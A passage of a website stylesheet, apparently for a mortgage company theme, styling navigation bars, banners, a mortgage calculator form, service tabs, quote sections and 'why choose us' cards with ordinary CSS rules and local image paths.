  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .logo {
  padding: 0 55px 0 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .navbar-nav {
  margin-right: auto;
  margin-left: 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light {
  background-color: var(--blackColor) !important;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .logo a h2 {
  color: var(--whiteColor);
  margin: 0;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:hover, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:focus, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a.active {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::before, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  background-color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

/*----- Main Header Area CSS -----*/
.main-header-area {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
}

.main-header-area .main-top-header {
  background-color: transparent;
}

.main-header-area .main-navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.is-sticky.navbar-light {
  border-radius: 0;
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.navbar-light {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 15px;
  padding-bottom: 15px;
  border-radius: 5px;
}

/*----- Main Banner Area CSS -----*/
.main-banner-area {
  background-image: url(../../assets/img/more-home/banner/banner-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.main-banner-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-banner-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.main-banner-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.main-banner-content .banner-popup {
  margin-top: 20px;
  position: relative;
  left: 5px;
}

.main-banner-content .banner-popup .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-banner-content .banner-popup .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.main-banner-content .banner-popup .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.main-banner-form-wrap {
  background: rgba(0, 0, 0, 0.5);
  border: 2px solid var(--whiteColor);
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 50px 65px;
  max-width: 550px;
  margin-left: auto;
}

.main-banner-form-wrap h3 {
  font-size: 24px;
  font-weight: 600;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.main-banner-form-wrap form .form-group {
  margin-bottom: 20px;
}

.main-banner-form-wrap form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 15px;
}

.main-banner-form-wrap form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.main-banner-form-wrap form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.main-banner-form-wrap form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.main-banner-form-wrap form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.main-banner-form-wrap form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.main-banner-form-wrap form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.main-banner-form-wrap form .calculat-button {
  text-align: center;
  margin-top: 30px;
}

.main-banner-form-wrap form .calculat-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-banner-form-wrap form .calculat-button .default-btn:hover {
  background-color: var(--blackColor);
}

.main-banner-form-wrap form .cal-result .cal-info li span {
  color: var(--whiteColor);
}

/*----- About Style Area CSS -----*/
.about-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-area.with-black-color {
  background-color: var(--blackColor);
}

.about-style-area.with-black-color .about-style-wrap-content h3 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .bold {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav {
  border-bottom: 1px solid #F8FAFB;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content p {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn {
  margin-top: 25px;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.about-style-area.with-black-color .information-card p span {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.about-style-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  border-radius: 10px;
}

.about-style-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 5px;
  border: 1px solid var(--secondaryColor);
}

.about-style-image img {
  border-radius: 10px;
}

.about-style-image .quote-content {
  background-color: var(--secondaryColor);
  padding: 25px;
  position: absolute;
  left: 0;
  bottom: 30px;
  max-width: 418px;
  border-radius: 0px 20px 20px 0px;
  z-index: 1;
}

.about-style-image .quote-content p {
  color: var(--whiteColor);
  font-size: 15px;
}

.about-style-image .quote-content span {
  font-weight: 600;
  color: var(--whiteColor);
}

.about-style-image .quote-content::before {
  content: "\ee32";
  font-family: 'boxicons';
  font-size: 30px;
  color: var(--whiteColor);
  z-index: -1;
  position: absolute;
  right: 25px;
  bottom: 25px;
  line-height: 1;
}

.about-style-content {
  padding-left: 30px;
}

.about-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
}

.about-style-content .counter-box {
  background: #e5f9f4;
  border-radius: 10px;
  text-align: center;
  padding: 30px 25px;
  margin-top: 15px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-content .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-style-content .counter-box h4 {
  color: var(--secondaryColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-style-content .counter-box span {
  color: var(--blackColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-content .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover span {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-style-image-wrap {
  position: relative;
  z-index: 1;
  text-align: center;
}

.about-style-image-wrap .certified-image {
  position: absolute;
  right: 75px;
  bottom: 0;
}

.about-style-wrap-content {
  padding-left: 30px;
}

.about-style-wrap-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-wrap-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-wrap-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .nav {
  padding: 0;
  margin-bottom: 0;
  border: none;
  border-bottom: 1px solid #DDDDDD;
}

.about-style-wrap-content .about-list-tab .nav .nav-item {
  margin-right: 30px;
}

.about-style-wrap-content .about-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: -1px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover::before, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list {
  padding: 0;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  list-style-type: none;
  color: var(--blackColor);
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 18px;
  position: relative;
  padding-left: 22px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li:last-child {
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li i {
  position: absolute;
  color: var(--secondaryColor);
  font-size: 18px;
  left: 0;
  top: 1px;
}

.about-style-shape-1 {
  position: absolute;
  right: 0;
  top: -50px;
  z-index: -1;
}

.about-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.about-style-full-content {
  max-width: 640px;
  margin-left: auto;
  padding-right: 25px;
}

.about-style-full-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-full-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-full-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.about-style-full-content .inner-content {
  margin-top: 25px;
}

.about-style-full-content .inner-content h4 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 14px;
}

.about-style-full-content .inner-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.about-style-full-content .about-btn {
  margin-top: 25px;
}

.about-style-full-content .about-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-full-image-wrap {
  position: relative;
}

.about-full-image-wrap .counter-box {
  background: rgba(13, 24, 32, 0.9);
  border-radius: 0;
  text-align: center;
  padding: 30px 25px;
  position: absolute;
  left: 20px;
  bottom: 20px;
  z-index: 1;
  overflow: hidden;
}

.about-full-image-wrap .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-full-image-wrap .counter-box h4 {
  color: var(--whiteColor);
  font-size: 55px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-full-image-wrap .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-full-image-wrap .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover span {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-mortgage-calculator-form {
  background: var(--secondaryColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 55px 65px;
  border-radius: 10px;
}

.about-mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.about-mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.about-mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 19px;
  left: 15px;
  color: #555555;
}

.about-mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.about-mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.about-mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.about-mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.about-mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.about-mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
  background-color: var(--blackColor);
}

.about-mortgage-calculator-form form .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- Core Service Area CSS -----*/
.core-service-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.with-black-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.with-black-bg .core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .tab-content .tab-pane {
  border-radius: 0;
}

.core-service-list-tab .nav {
  padding: 0;
  list-style-type: none;
  display: block;
  border: none;
  text-align: center;
  margin-bottom: 0;
}

.core-service-list-tab .nav .nav-item {
  display: inline-block;
  margin-right: -5px;
}

.core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 8px 0 0 0;
}

.core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0 8px 0 0;
}

.core-service-list-tab .nav .nav-item .nav2-link {
  color: var(--whiteColor);
  border: none;
  padding: 20px 30px;
  background-color: var(--secondaryColor);
  font-weight: 400;
  border-radius: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  display: block;
}

.core-service-list-tab .nav .nav-item .nav2-link:hover, .core-service-list-tab .nav .nav-item .nav2-link.active {
  color: var(--secondaryColor);
  background-color: var(--whiteColor);
}

.core-service-list-tab .tab-content .tab-pane {
  background-color: var(--whiteColor);
  border-radius: 10px;
  padding: 50px;
}

.core-service-list-tab .core-service-content {
  padding-right: 30px;
}

.core-service-list-tab .core-service-content .icon {
  margin-bottom: 20px;
}

.core-service-list-tab .core-service-content .icon i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  background-color: #e5f9f4;
  color: var(--secondaryColor);
  text-align: center;
  font-size: 35px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-content .icon i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.core-service-list-tab .core-service-content h3 {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 15px;
}

.core-service-list-tab .core-service-content p {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  color: var(--blackColor);
  padding-left: 22px;
  font-size: 17.5px;
}

.core-service-list-tab .core-service-content .list li:last-child {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li i {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: var(--secondaryColor);
}

.core-service-list-tab .core-service-image {
  overflow: hidden;
  border-radius: 10px;
}

.core-service-list-tab .core-service-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-image:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

/*----- Buying Home Area CSS -----*/
.buying-home-area {
  overflow: hidden;
}

.buying-home-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.buying-home-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.buying-home-image img {
  border-radius: 0px 10px 10px 0px;
}

.buying-home-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.buying-home-image .counter-box {
  background: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
  text-align: center;
  padding: 30px;
  position: absolute;
  right: 0;
  bottom: 45px;
}

.buying-home-image .counter-box h4 {
  color: var(--whiteColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.buying-home-image .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-image .counter-box:hover h4 {
  color: var(--whiteColor);
}

.buying-home-image .counter-box:hover span {
  color: var(--whiteColor);
}

.buying-home-content {
  padding-left: 15px;
  max-width: 750px;
}

.buying-home-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.buying-home-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.buying-home-content p {
  margin-bottom: 0;
}

.buying-home-content .buying-inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 100px;
}

.buying-home-content .buying-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.buying-home-content .buying-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-content .buying-inner-box h4 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}

.buying-home-content .buying-inner-box p {
  margin-bottom: 0;
  font-size: 15px;
}

.buying-home-content .buying-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Mortgage Quote Area CSS -----*/
.mortgage-quote-area .row {
  background-color: var(--blackColor);
  border-radius: 10px;
}

.mortgage-quote-content {
  padding: 70px 50px 80px;
}

.mortgage-quote-content h3 {
  font-weight: 700;
  font-size: 40px;
  margin-bottom: 15px;
  color: var(--whiteColor);
}

.mortgage-quote-content p {
  font-size: 15px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.mortgage-quote-content .quote-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.mortgage-quote-content .quote-btn:hover {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-image {
  background-image: url(../../assets/img/more-home/mortgage-quote.jpg);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  border-radius: 0px 10px 10px 0px;
}

.mortgage-quote-area-with-full-width {
  overflow: hidden;
  background-color: var(--blackColor);
  position: relative;
  z-index: 1;
}

.mortgage-quote-area-with-full-width.with-main-color {
  background-color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn {
  background: var(--blackColor);
  color: var(--whiteColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content {
  padding: 70px 50px 80px 0;
  max-width: 642px;
  margin-left: auto;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content h3 {
  margin-bottom: 18px;
}

.mortgage-quote-area-with-full-width .mortgage-quote-image {
  border-radius: 0;
  background-image: url(../../assets/img/more-home/mortgage-quote-2.jpg);
}

.mortgage-quote-shape {
  position: absolute;
  bottom: 15px;
  left: 45%;
  -webkit-transform: translateX(-45%);
          transform: translateX(-45%);
  max-width: 150px;
  z-index: -1;
}

/*----- Why Choose Us Area CSS -----*/
.why-choose-us-area {
  position: relative;
  z-index: 1;
  border-top: 1px solid #f9f9f9;
}

.why-choose-us-area::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 508px;
  left: 0;
  top: 0;
  right: 0;
  z-index: -1;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.why-choose-us-card .choose-image {
  overflow: hidden;
  border-radius: 10px 10px 0px 0px;
}

.why-choose-us-card .choose-image img {
  border-radius: 10px 10px 0px 0px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content {
  background: #F5F7FB;
  border-radius: 0px 0px 10px 10px;
  padding: 30px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
  line-height: 1.5;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content p {
  font-size: 15px;
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card:hover .choose-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-card:hover .choose-content {
  background-color: var(--secondaryColor);
}

.why-choose-us-card:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content p {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content .choose-btn {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot:hover span, .why-choose-us-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
}

.why-choose-us-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.why-choose-us-area-without-bg .main-section-title {
  max-width: 650px;
  margin: 0 auto 45px;
}

.why-choose-us-item {
  background-color: #F5F7FB;
  padding: 35px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item.with-border {
  background-color: transparent;
  border: 1px solid #F5F7FB;
}

.why-choose-us-item .choose-image {
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 0;
  line-height: 1.5;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content .list li {
  list-style-type: none;
  color: #767676;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list li:last-child {
  margin-bottom: 0;
}

.why-choose-us-item .choose-content .list li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 3px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item:hover {
  background-color: var(--blackColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.why-choose-us-item:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li {
